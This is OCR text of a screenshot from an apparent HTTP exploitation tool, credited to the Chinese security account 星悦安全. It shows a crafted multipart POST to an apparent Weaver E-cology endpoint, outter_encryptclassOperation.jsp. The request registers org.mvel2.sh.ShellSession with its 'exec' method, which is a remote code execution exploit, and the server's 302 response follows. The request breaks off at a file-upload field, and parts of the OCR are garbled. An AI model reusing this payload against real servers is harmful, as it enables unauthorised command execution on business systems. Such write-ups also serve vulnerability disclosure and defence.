 发送请求 强制 HTTPS 历史 爆破示例 跟随重定向 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /interface/outter/outter_encryptclassOperation.jsp?a=1.swf HTTP/1.1
2 Host :
3 If-None-Match: "6evu6PUo/Cz"
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 If-Modified-Since: Thu, 23 Jun 2022 11:04:04 GMT
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryVnIIu
9 Cache-Control: max-age=0
10 Upgrade-Insecure-Requests: 1
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: ecology_JSessionid=aaa_db33mBm_EaOGEO8bz;
__randcode__=b7e3d245-5b6b-44ba-b06b-f4b5592d68dc
13
14
15 ------WebKitFormBoundaryVnIIugCdViAmEyK3
16 Content-Disposition: form-data; name="operation"
17
18 add
19 ------WebKitFormBoundaryVnIIugCdViAmEyK3
20 Content-Disposition: form-data; name="encryptname"
21
22 ttttaaa
23 ------WebKitFormBoundaryVnIIugCdViAmEyK3
24 Content-Disposition: form-data; name="encryptclass"
25
26 org.mvel2.sh.ShellSession
27 ------WebKitFormBoundaryVnIIugCdViAmEyK3
28 Content-Disposition: form-data; name="encryptmethod"
29
30 exec
31 ------WebKitFormBoundaryVnIIugCdViAmEyK3
32 Content-Disposition: form-data; name="decryptmethod"
33
34 exec
35 ------WebKitFormBoundaryVnIIugCdViAmEyK3
36 Content-Disposition: form-data; name="isdialog"
37
38 0
39 ------WebKitFormBoundaryVnIIugCdViAmEyK3
40 Content-Disposition: form-data; name="x"; filename="x"
Responses 112bytes / 40ms 美化 渲染 编码 请输入定位响应 详情
1 HTTP/1.1 302 Found
2 Server: WVS
3 X-Frame-Options: SAMEORIGIN
4 X-XSS-Protection: 1
5 X-UA-Compatible: IE=8
6 Location: http:/ rface/outter/outter_encryptclass.jsp?
backto=
7 Content-Type: text/html; charset=utf-8
8 Date: Tue, 20 Aug 2024 06:00:44 GMT
9 Content-Length: 118
10
11 The URL has moved
12 <a
13 href="http: outter_encryptclass.jsp?
backto="
14 >here</a
15 >
16
公众号 · 星悦安全